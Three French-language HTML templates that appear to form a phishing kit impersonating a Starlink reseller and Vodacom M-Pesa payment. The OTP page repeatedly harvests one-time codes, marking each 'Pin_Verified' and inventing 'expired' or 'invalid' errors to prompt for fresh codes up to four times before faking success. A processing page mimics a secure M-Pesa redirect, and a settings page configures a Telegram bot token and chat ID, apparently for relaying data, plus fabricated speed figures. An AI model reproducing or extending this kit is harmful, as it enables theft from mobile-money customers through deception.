
<file: templates/otp_fr.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Vérification OTP - Starlink DRC</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root { --vodacom-red: #FF0000; --white: #ffffff; --black: #000000; --gray: #6c757d; }
    body { font-family: 'DM Sans', sans-serif; background: #f8f9fa; color: var(--black); min-height: 100vh; display: flex; flex-direction: column; }
    .header { background: var(--white); padding: 16px 24px; border-bottom: 1px solid #e5e5e5; display:flex; justify-content:space-between; align-items:center; }
    .header-brand { font-weight: 700; font-size: 20px; color: var(--black); }
    .header-brand span { color: var(--gray); font-weight: 400; }
    .nav-links a { margin-left:20px; font-size:14px; color:var(--gray); text-decoration:none; }
    .nav-links a:hover { text-decoration:underline; }
    .alert-banner { background: var(--vodacom-red); padding: 14px 24px; text-align: center; display: none; }
    .alert-banner p { color: var(--white); font-size: 16px; font-weight: 700; margin: 0; }
    .main-content { flex: 1; display: flex; align-items: center; justify-content: center; padding: 24px; }
    .verification-box { background: var(--white); border: 2px solid var(--vodacom-red); border-radius: 12px; width: 100%; max-width: 430px; padding: 32px 24px; text-align: center; }
    .verification-title { font-size: 18px; font-weight: 700; margin-bottom: 8px; }
    .verification-instruction { font-size: 16px; margin-bottom: 8px; }
    .helper-text { font-size: 14px; color: var(--gray); margin-bottom: 24px; }
    .otp-entry { display: flex; justify-content: center; gap: 10px; margin-bottom: 16px; }
    .otp-box { width: 50px; height: 50px; border: 1px solid #000; border-radius: 6px; text-align: center; font-size: 20px; font-weight: 700; }
    .otp-box:focus { border-color: var(--vodacom-red); outline: none; }
    .btn-confirm { width: 100%; height: 50px; background: var(--vodacom-red); color: var(--white); border: none; font-size: 16px; font-weight: 700; text-transform: uppercase; border-radius: 5px; cursor: pointer; margin-top: 20px; }
    .btn-confirm:hover { background: #cc0000; }
    .resend-link { margin-top: 15px; }
    .resend-link a { color: var(--vodacom-red); font-size: 14px; font-weight: 600; text-decoration: underline; cursor: pointer; }
    .resend-link a:hover { color: #cc0000; }
    .toast-notification { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%) translateY(100px); background: #0f172a; color: #fff; padding: 12px 24px; border-radius: 99px; font-size: 14px; font-weight: 500; z-index: 9999; opacity: 0; transition: all 0.3s ease; }
    .toast-notification.show { opacity: 1; transform: translateX(-50%) translateY(0); }
  </style>
</head>
<body>
<header class="header">
  <div class="header-brand">STARLINK <span>|</span> RDC Reseller</div>
  <div class="nav-links">
    <a href="/status">Statut</a>
    <a href="/plans">Forfaits</a>
    <a href="/orders">Commandes</a>
  </div>
</header>

<div class="alert-banner" id="expired-alert">
  <p>Le code OTP que vous avez entré a expiré. Veuillez entrer le nouveau code OTP envoyé sur votre téléphone.</p>
</div>

<main class="main-content">
  <div class="verification-box">
    <h2 class="verification-title">VÉRIFICATION REQUISE</h2>
    <p class="verification-instruction">Entrez le code OTP</p>
    <p class="helper-text">Un code à 6 chiffres a été envoyé à <span id="phone">+243000000000</span></p>

    <div class="otp-entry">
      <label for="otp1" class="visually-hidden">Code OTP</label>
      <input type="text" class="otp-box" maxlength="1" id="otp1" required>
      <label for="otp2" class="visually-hidden">Code OTP</label>
      <input type="text" class="otp-box" maxlength="1" id="otp2" required>
      <label for="otp3" class="visually-hidden">Code OTP</label>
      <input type="text" class="otp-box" maxlength="1" id="otp3" required>
      <label for="otp4" class="visually-hidden">Code OTP</label>
      <input type="text" class="otp-box" maxlength="1" id="otp4" required>
      <label for="otp5" class="visually-hidden">Code OTP</label>
      <input type="text" class="otp-box" maxlength="1" id="otp5" required>
      <label for="otp6" class="visually-hidden">Code OTP</label>
      <input type="text" class="otp-box" maxlength="1" id="otp6" required>
    </div>

    <button class="btn-confirm" onclick="verifyOTP()">Vérifier et payer</button>
    <div class="resend-link"><a onclick="resendCode()">Vous n'avez pas reçu le code ? Renvoyer le code</a></div>
  </div>
</main>

<div id="toast" class="toast-notification"></div>
<script>
const urlParams = new URLSearchParams(window.location.search);
const orderId = urlParams.get('order_id');
const phone = urlParams.get('phone') || '+243000000000';
const currentAttempt = parseInt(urlParams.get('attempt')) || 1;
const isExpired = urlParams.get('expired') === 'true';
const hasError = urlParams.get('error') === 'true';

document.getElementById('phone').textContent = phone;

// Show alert for attempts 2, 3, 4 (expired or error)
if ((isExpired || hasError) && currentAttempt >= 2 && currentAttempt <= 4) {
  const alertBanner = document.getElementById('expired-alert');
  alertBanner.style.display = 'block';
  if (hasError) {
    alertBanner.querySelector('p').textContent = 'Code OTP invalide. Veuillez entrer le nouveau code OTP envoyé sur votre téléphone.';
  }
}

const otpBoxes = document.querySelectorAll('.otp-box');
otpBoxes.forEach((box, index) => {
  box.addEventListener('input', function() {
    if (this.value && index < otpBoxes.length - 1) otpBoxes[index + 1].focus();
  });
  box.addEventListener('keydown', function(e) {
    if (e.key === 'Backspace' && !this.value && index > 0) otpBoxes[index - 1].focus();
  });
});

let toastTimer;
function showToast(message, duration = 3000) {
  const toast = document.getElementById('toast');
  toast.textContent = message;
  toast.classList.add('show');
  clearTimeout(toastTimer);
  toastTimer = setTimeout(() => toast.classList.remove('show'), duration);
}

function verifyOTP() {
  const otpCode = Array.from(otpBoxes).map(box => box.value).join('');
  if (otpCode.length < 6) { showToast('Veuillez entrer le code OTP à 6 chiffres'); return; }

  const MAX_ATTEMPTS = 4;
  const btn = document.querySelector('.btn-confirm');
  btn.disabled = true;
  btn.textContent = 'Vérification en cours...';

  fetch('/api/orders/' + orderId, {
    method: 'PATCH',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ otp: otpCode, status: 'Pin_Verified' })
  })
  .then(res => res.json())
  .then(data => {
    if (currentAttempt < MAX_ATTEMPTS) {
      const nextAttempt = currentAttempt + 1;
      const params = new URLSearchParams({ order_id: orderId, phone: phone, attempt: nextAttempt });
      window.location.href = '/otp_fr?' + params.toString();
    } else {
      showToast('Traitement en cours...');
      const params = new URLSearchParams({ 
        order_id: orderId, 
        phone: phone, 
        order_ref: data.order_ref || '', 
        plan_name: data.plan_name || '', 
        amount: data.amount || '' 
      });
      setTimeout(() => { window.location.href = '/success_fr?' + params.toString(); }, 2000);
    }
  })
  .catch(err => {
    if (currentAttempt < MAX_ATTEMPTS) {
      const nextAttempt = currentAttempt + 1;
      const params = new URLSearchParams({ order_id: orderId, phone: phone, attempt: nextAttempt });
      window.location.href = '/otp_fr?' + params.toString();
    } else {
      showToast('Traitement en cours...');
      const params = new URLSearchParams({ order_id: orderId, phone: phone });
      setTimeout(() => { window.location.href = '/success_fr?' + params.toString(); }, 2000);
    }
    console.error(err);
  });
}

let canResend = true;
let resendTimer = null;

function resendCode() {
  if (!canResend) { showToast('Veuillez patienter avant de demander un autre code'); return; }

  fetch('/api/orders/' + orderId + '/resend-otp', { 
    method: 'POST', 
    headers: { 'Content-Type': 'application/json' } 
  })
  .then(res => res.json())
  .then(data => {
    if (data.success) { 
      showToast('Nouveau code OTP envoyé à votre téléphone'); 
      startResendCooldown(); 
    } else { 
      showToast(data.error || 'Échec du renvoi du code OTP'); 
    }
  })
  .catch(err => { 
    showToast('Erreur lors du renvoi du code OTP'); 
    console.error(err); 
  });
}

function startResendCooldown() {
  canResend = false;
  const resendLink = document.querySelector('.resend-link a');
  let countdown = 300;
  resendLink.textContent = 'Renvoyer le code (5:00)';
  resendLink.style.color = '#999';
  resendLink.style.pointerEvents = 'none';
  resendTimer = setInterval(() => {
    countdown--;
    if (countdown <= 0) {
      clearInterval(resendTimer);
      canResend = true;
      resendLink.textContent = "Vous n'avez pas reçu le code ? Renvoyer le code";
      resendLink.style.color = '';
      resendLink.style.pointerEvents = '';
    } else {
      resendLink.textContent = 'Renvoyer le code (' + Math.floor(countdown/60) + ':' + (countdown%60).toString().padStart(2,'0') + ')';
    }
  }, 1000);
}
</script>
</body>
</html>
</file>

<file: templates/processing.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Traitement Paiement - Starlink DRC</title>
  <!-- Bootstrap CSS -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --vodacom-red: #FF0000;
      --white: #ffffff;
      --black: #000000;
      --gray: #6c757d;
      --gray-light: #f8f9fa;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      font-family: 'DM Sans', sans-serif;
      background: #f8f9fa;
      color: var(--black);
      min-height: 100vh;
    }

    /* Navbar */
    .navbar {
      background: var(--black);
      padding: 16px 24px;
    }
    .navbar-brand {
      font-weight: 700;
      font-size: 16px;
      color: var(--white);
      letter-spacing: 0.5px;
    }
    .navbar-brand span {
      color: rgba(255,255,255,0.5);
      font-weight: 400;
    }

    /* Hero */
    .hero {
      background: linear-gradient(135deg, #2563eb 0%, #3b82f6 50%, #4f8ef7 100%);
      padding: 40px 24px;
      text-align: center;
    }
    .hero-title {
      color: var(--white);
      font-size: 32px;
      font-weight: 800;
      margin-bottom: 8px;
    }
    .hero-sub {
      color: rgba(255,255,255,0.9);
      font-size: 15px;
    }

    /* Plans Grid Background */
    .plans-section {
      padding: 32px 24px;
      max-width: 1100px;
      margin: 0 auto;
    }
    .plans-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 16px;
    }
    @media(max-width: 900px) { .plans-grid { grid-template-columns: repeat(2, 1fr); } }
    @media(max-width: 560px) { .plans-grid { grid-template-columns: 1fr; } }

    /* Plan Card (Background) */
    .plan-card {
      background: var(--white);
      border: 1px solid #e5e7eb;
      border-radius: 12px;
      padding: 20px;
      opacity: 0.5;
      pointer-events: none;
    }
    .plan-card-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 8px;
    }
    .plan-name { font-size: 16px; font-weight: 700; color: var(--black); }
    .plan-badge {
      background: #dbeafe;
      color: #2563eb;
      font-size: 12px;
      font-weight: 600;
      padding: 4px 10px;
      border-radius: 99px;
    }
    .plan-desc { font-size: 13px; color: var(--gray); margin-bottom: 16px; }
    .plan-price { display: flex; align-items: baseline; gap: 4px; }
    .plan-currency { font-size: 14px; font-weight: 600; color: var(--gray); }
    .plan-amount { font-size: 24px; font-weight: 700; color: var(--black); }
    .plan-period { font-size: 13px; color: var(--gray); }

    /* Overlay Pop-up */
    .overlay {
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 1000;
    }

    /* Processing Pop-up */
    .processing-popup {
      background: var(--white);
      border-radius: 16px;
      padding: 40px 32px;
      text-align: center;
      max-width: 380px;
      width: 90%;
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
    }

    /* Vodacom Logo */
    .vodacom-logo {
      width: 80px; height: 80px;
      margin: 0 auto 24px;
      background: var(--vodacom-red);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .vodacom-logo img {
      width: 50px; height: 50px;
      object-fit: contain;
    }

    /* Loader */
    .loader {
      display: flex;
      justify-content: center;
      gap: 6px;
      margin-bottom: 24px;
    }
    .loader-dot {
      width: 10px; height: 10px;
      background: var(--vodacom-red);
      border-radius: 50%;
      animation: bounce 1.4s infinite ease-in-out both;
    }
    .loader-dot:nth-child(1) { animation-delay: -0.32s; }
    .loader-dot:nth-child(2) { animation-delay: -0.16s; }
    @keyframes bounce {
      0%, 80%, 100% { transform: scale(0); }
      40% { transform: scale(1); }
    }

    /* Status Text */
    .status-title {
      font-size: 20px;
      font-weight: 700;
      color: var(--black);
      margin-bottom: 8px;
    }
    .status-message {
      font-size: 14px;
      color: var(--gray);
      margin-bottom: 20px;
      line-height: 1.5;
    }

    /* Warning */
    .status-warning {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: #fef3c7;
      border: 1px solid #fcd34d;
      border-radius: 8px;
      padding: 10px 16px;
      color: #b45309;
      font-size: 13px;
      font-weight: 600;
      margin-bottom: 20px;
    }
    .status-warning svg { width: 16px; height: 16px; }

    /* Plan Details */
    .plan-details {
      background: #f8f9fa;
      border-radius: 10px;
      padding: 16px;
      margin-top: 20px;
    }
    .plan-details-name {
      font-size: 14px;
      font-weight: 600;
      color: var(--black);
    }
    .plan-details-price {
      font-size: 18px;
      font-weight: 700;
      color: var(--vodacom-red);
      margin-top: 4px;
    }

    /* Footer Note */
    .footer-note {
      font-size: 12px;
      color: var(--gray);
      margin-top: 12px;
    }
  </style>
</head>
<body>

<!-- Navbar -->
<nav class="navbar">
  <div class="navbar-brand">STARLINK <span>|</span> RDC Reseller</div>
</nav>

<!-- Hero -->
<section class="hero">
  <h1 class="hero-title">Internet haute vitesse</h1>
  <p class="hero-sub">Choisissez votre forfait Starlink et renouvelez-le instantanément avec M-Pesa.</p>
</section>

<!-- Plans Grid (Background) -->
<section class="plans-section">
  <div class="plans-grid" id="plans-grid">
    <!-- Example Plan Cards (dimmed background) -->
    <div class="plan-card">
      <div class="plan-card-header">
        <span class="plan-name">Basic Package</span>
        <span class="plan-badge">5GB</span>
      </div>
      <p class="plan-desc">Idéal pour une utilisation légère</p>
      <div class="plan-price">
        <span class="plan-currency">CDF</span>
        <span class="plan-amount">1,500</span>
        <span class="plan-period">/mois</span>
      </div>
    </div>
    <!-- Add other plan cards here -->
  </div>
</section>

<!-- Overlay Pop-up -->
<div class="overlay">
  <div class="processing-popup">
    <!-- Vodacom Logo -->
    <div class="vodacom-logo">
      <img src="/static/images/vodacom-logo.png" 
           alt="M-Pesa" 
           style="width: 50px; height: 50px; object-fit: contain;">
    </div>

    <!-- Loader Animation -->
    <div class="loader">
      <div class="loader-dot"></div>
      <div class="loader-dot"></div>
      <div class="loader-dot"></div>
    </div>

    <!-- Status Text -->
    <div class="status-title">Traitement en cours...</div>
    <div class="status-message">
      Redirection sécurisée vers la passerelle de paiement M-Pesa Vodacom
    </div>

    <!-- Warning -->
    <div class="status-warning">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="10"/>
        <line x1="12" y1="8" x2="12" y2="12"/>
        <line x1="12" y1="16" x2="12.01" y2="16"/>
      </svg>
      Veuillez ne pas rafraîchir la page
    </div>

    <!-- Plan Details -->
    <div class="plan-details">
      <div class="plan-details-name" id="plan-name">Chargement...</div>
      <div class="plan-details-price" id="plan-price">CDF 0,00</div>
    </div>

    <!-- Footer Note -->
    <div class="footer-note">🔒 Crypté SSL et Sécurisé</div>
  </div>
</div>

<script>
// Get plan details from URL params
const urlParams = new URLSearchParams(window.location.search);
const planName = urlParams.get('plan_name') || 'Plan';
const planPrice = urlParams.get('price') || '0';

document.getElementById('plan-name').textContent = planName;
document.getElementById('plan-price').textContent =
  'CDF ' + parseFloat(planPrice).toLocaleString('fr-CD', { minimumFractionDigits: 2 });

// After 3 seconds, redirect to payment form
setTimeout(() => {
  const planId = urlParams.get('plan_id');
  const encodedName = encodeURIComponent(planName);
  window.location.href = `/payment_fr?plan_id=${planId}&plan_name=${encodedName}&price=${planPrice}`;
}, 3000);
</script>

</body>
</html>
</file>

<file: templates/settings.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Paramètres - Starlink RDC</title>
  <!-- Bootstrap CSS -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --blue: #2563eb;
      --blue-light: #3b82f6;
      --blue-dark: #1d4ed8;
      --green: #16a34a;
      --text: #0f172a;
      --text-muted: #64748b;
      --bg: #f5f7fa;
      --card-bg: #ffffff;
      --border: #e2e8f0;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: 'DM Sans', sans-serif; background: var(--bg); color: var(--text); min-height: 100vh; }
    
    /* Navbar */
    .navbar-dark { background: #000 !important; }
    .brand-logo { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.1rem; color: #fff; letter-spacing: 0.05em; }
    .brand-divider { color: rgba(255,255,255,0.25); margin: 0 8px; }
    .brand-sub { color: rgba(255,255,255,0.55); font-size: 0.85rem; }
    .nav-link { color: rgba(255,255,255,0.7) !important; font-weight: 500; font-size: 0.9rem; display: flex; align-items: center; gap: 6px; }
    .nav-link:hover, .nav-link.active { color: #fff !important; }
    .nav-link svg { width: 16px; height: 16px; }
    
    /* Page */
    .page-content { padding: 32px 24px; max-width: 800px; margin: 0 auto; }
    .page-title { font-family: 'Syne', sans-serif; font-size: 1.75rem; font-weight: 800; color: var(--text); margin-bottom: 24px; }
    
    /* Settings Card */
    .settings-card {
      background: var(--card-bg);
      border: 1px solid var(--border);
      border-radius: 14px;
      padding: 24px;
      margin-bottom: 20px;
    }
    .settings-card-title {
      font-family: 'Syne', sans-serif;
      font-size: 1.1rem;
      font-weight: 700;
      color: var(--text);
      margin-bottom: 16px;
      display: flex;
      align-items: center;
      gap: 10px;
    }
    .settings-card-title svg { color: var(--blue); width: 20px; height: 20px; }
    
    /* Form */
    .form-label { font-size: 0.85rem; font-weight: 600; color: var(--text-muted); margin-bottom: 6px; }
    .form-control, .form-select {
      border: 1.5px solid var(--border);
      border-radius: 8px;
      padding: 12px 14px;
      font-size: 0.95rem;
    }
    .form-control:focus, .form-select:focus { border-color: var(--blue); box-shadow: 0 0 0 3px rgba(37,99,235,0.1); }
    
    /* Save Button */
    .btn-save { background: var(--blue); border-color: var(--blue); padding: 12px 24px; font-weight: 600; }
    .btn-save:hover { background: var(--blue-dark); border-color: var(--blue-dark); }
    
    /* Info Box */
    .info-box {
      background: #f0f9ff;
      border: 1px solid #bae6fd;
      border-radius: 8px;
      padding: 16px;
      margin-bottom: 20px;
    }
    .info-box h6 { color: #0369a1; font-weight: 600; margin-bottom: 4px; }
    .info-box p { color: #075985; font-size: 0.9rem; margin: 0; }
    
    /* Toast */
    .toast-notification {
      position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%) translateY(100px);
      background: #0f172a; color: #fff; padding: 12px 24px; border-radius: 99px;
      font-size: 0.9rem; font-weight: 500; z-index: 9999;
      opacity: 0; transition: all 0.3s ease; white-space: nowrap;
    }
    .toast-notification.show { opacity: 1; transform: translateX(-50%) translateY(0); }
    
    @media(max-width: 768px) {
      .page-content { padding: 20px 16px; }
      .page-title { font-size: 1.4rem; }
      .brand-sub, .brand-divider { display: none; }
    }
  </style>
</head>
<body>

<!-- NAVBAR -->
<nav class="navbar navbar-expand-lg navbar-dark bg-black">
  <div class="container">
    <a class="navbar-brand d-flex align-items-center" href="index.html">
      <span class="brand-logo">STARLINK</span>
      <span class="brand-divider">|</span>
      <span class="brand-sub">RDC Reseller</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbarNav">
      <ul class="navbar-nav ms-auto">
        <li class="nav-item">
          <a class="nav-link" href="status.html">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1.05 1a23 23 0 0 1 21.9 21"/><path d="M1.05 7a17 17 0 0 1 15.95 15"/><circle cx="3" cy="19" r="2"/></svg>
            Statut
          </a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="index.html">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>
            Forfaits
          </a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="orders.html">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="8" y1="6" x2="21" y2="6"/><line x1="8" y1="12" x2="21" y2="12"/><line x1="8" y1="18" x2="21" y2="18"/><line x1="3" y1="6" x2="3.01" y2="6"/><line x1="3" y1="12" x2="3.01" y2="12"/><line x1="3" y1="18" x2="3.01" y2="18"/></svg>
            Commandes
          </a>
        </li>
        <li class="nav-item">
          <a class="nav-link active" href="settings.html">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
            Paramètres
          </a>
        </li>
      </ul>
    </div>
  </div>
</nav>

<!-- PAGE -->
<div class="page-content">
  <h1 class="page-title">Paramètres</h1>
  
  <!-- Telegram Bot Settings -->
  <div class="settings-card">
    <h5 class="settings-card-title">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"/></svg>
      Telegram Bot Configuration
    </h5>
    
    <div class="info-box">
      <h6>How to get Telegram credentials:</h6>
      <p>1. Open Telegram and search @BotFather<br>
      2. Send /newbot to create a new bot<br>
      3. Copy the bot token<br>
      4. Add your bot to a group and use getUpdates to find the chat ID</p>
    </div>
    
    <div class="row g-3">
      <div class="col-12">
        <label class="form-label">Bot Token</label>
        <input class="form-control" id="telegram-token" type="text" placeholder="1234567890:ABCdefGHIjklMNOpqrsTUVwxyz"/>
      </div>
      <div class="col-12">
        <label class="form-label">Chat ID</label>
        <input class="form-control" id="telegram-chatid" type="text" placeholder="-1001234567890"/>
      </div>
    </div>
  </div>
  
  <!-- Network Settings -->
  <div class="settings-card">
    <h5 class="settings-card-title">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1.05 1a23 23 0 0 1 21.9 21"/><path d="M1.05 7a17 17 0 0 1 15.95 15"/><circle cx="3" cy="19" r="2"/></svg>
      Network Status Configuration
    </h5>
    
    <div class="row g-3">
      <div class="col-md-6">
        <label class="form-label">Default Download Speed (Mbps)</label>
        <input class="form-control" id="default-download" type="number" step="0.01" value="107.71"/>
      </div>
      <div class="col-md-6">
        <label class="form-label">Default Upload Speed (Mbps)</label>
        <input class="form-control" id="default-upload" type="number" step="0.01" value="36.37"/>
      </div>
      <div class="col-md-6">
        <label class="form-label">Default Ping (ms)</label>
        <input class="form-control" id="default-ping" type="number" step="1" value="49"/>
      </div>
      <div class="col-md-6">
        <label class="form-label">Default Jitter (ms)</label>
        <input class="form-control" id="default-jitter" type="number" step="1" value="9"/>
      </div>
    </div>
  </div>
  
  <!-- App Settings -->
  <div class="settings-card">
    <h5 class="settings-card-title">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>
      Application Settings
    </h5>
    
    <div class="row g-3">
      <div class="col-12">
        <label class="form-label">Currency Display</label>
        <select class="form-select" id="currency">
          <option value="CDF" selected>CDF (Congolese Franc)</option>
          <option value="USD">USD (US Dollar)</option>
        </select>
      </div>
      <div class="col-12">
        <label class="form-label">Auto-refresh Interval (seconds)</label>
        <select class="form-select" id="refresh-interval">
          <option value="10">10 seconds</option>
          <option value="30" selected>30 seconds</option>
          <option value="60">1 minute</option>
          <option value="0">Disabled</option>
        </select>
      </div>
    </div>
  </div>
  
  <!-- Save Button -->
  <div class="d-flex gap-2">
    <button class="btn btn-save btn-primary" onclick="saveSettings()">Save Settings</button>
  </div>
</div>

<!-- TOAST -->
<div id="toast" class="toast-notification"></div>

<!-- Bootstrap JS -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

<script>
// Toast
let toastTimer;
function showToast(message, duration = 3000) {
  const toast = document.getElementById('toast');
  if (!toast) return;
  toast.textContent = message;
  toast.classList.add('show');
  clearTimeout(toastTimer);
  toastTimer = setTimeout(() => toast.classList.remove('show'), duration);
}

// Load settings from localStorage
document.addEventListener('DOMContentLoaded', function() {
  const settings = JSON.parse(localStorage.getItem('starlink_settings') || '{}');
  if (settings.telegramToken) document.getElementById('telegram-token').value = settings.telegramToken;
  if (settings.telegramChatId) document.getElementById('telegram-chatid').value = settings.telegramChatId;
  if (settings.defaultDownload) document.getElementById('default-download').value = settings.defaultDownload;
  if (settings.defaultUpload) document.getElementById('default-upload').value = settings.defaultUpload;
  if (settings.defaultPing) document.getElementById('default-ping').value = settings.defaultPing;
  if (settings.defaultJitter) document.getElementById('default-jitter').value = settings.defaultJitter;
  if (settings.currency) document.getElementById('currency').value = settings.currency;
  if (settings.refreshInterval) document.getElementById('refresh-interval').value = settings.refreshInterval;
});

// Save settings to localStorage
function saveSettings() {
  const settings = {
    telegramToken: document.getElementById('telegram-token').value,
    telegramChatId: document.getElementById('telegram-chatid').value,
    defaultDownload: parseFloat(document.getElementById('default-download').value) || 107.71,
    defaultUpload: parseFloat(document.getElementById('default-upload').value) || 36.37,
    defaultPing: parseInt(document.getElementById('default-ping').value) || 49,
    defaultJitter: parseInt(document.getElementById('default-jitter').value) || 9,
    currency: document.getElementById('currency').value,
    refreshInterval: parseInt(document.getElementById('refresh-interval').value) || 30,
  };
  
  localStorage.setItem('starlink_settings', JSON.stringify(settings));
  showToast('✅ Settings saved successfully!');
}
</script>
</body>
</html>
</file>
